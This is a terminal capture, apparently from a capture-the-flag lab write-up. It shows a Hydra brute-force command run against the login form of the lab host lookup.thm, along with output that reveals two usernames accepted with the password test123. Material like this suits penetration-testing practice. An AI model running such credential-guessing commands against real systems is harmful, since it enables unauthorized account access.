 kamil@ubuntu ~
➤ hydra -L /usr/share/seclists/Usernames/Names/names.txt -p test123 lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong username
or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-27 23:05:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1), ~637 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=wrong username or password
[80][http-post-form] host: lookup.thm   login: admin   password: test123
[STATUS] 1616.00 tries/min, 1616 tries in 00:01h, 8561 to do in 00:06h, 16 active
[80][http-post-form] host: lookup.thm   login: jose   password: test123
[STATUS] 1667.33 tries/min, 5002 tries in 00:03h, 5175 to do in 00:04h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.